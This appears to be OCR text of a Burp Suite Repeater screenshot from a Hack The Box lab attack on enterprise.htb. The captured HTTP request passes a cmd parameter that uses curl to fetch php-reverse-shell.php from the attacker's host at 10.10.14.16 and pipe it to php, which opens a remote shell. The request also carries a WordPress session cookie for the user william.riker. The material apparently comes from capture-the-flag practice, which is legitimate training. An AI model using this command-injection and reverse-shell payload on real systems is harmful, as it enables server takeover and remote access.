 Applications Places burp-StartBurp Wed 02:57 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://enterprise.htb:8080 ?
Request Response
Raw Params Headers Hex Raw Headers Hex
GET /?cmd=curl+http://10.10.14.16:8000/php-reverse-shell.php|php HTTP/1.1
Host: enterprise.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_56b9cce00ea32aa36193ff3c947794f5=william.riker%7C1527831398%7C5pfPGKfmQxAjahkb0Kw7
LfLK4I46rwSYxVSXiWETwWB%7C4e4f101805f2b48d4300c36541dfe99b9bdb4aa4b60aac3130f615a1a45439da;
wp-settings-1=libraryContent%3Dbrowse%26editor%3Dtinymce; wp-settings-time-1=1527658629
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Waiting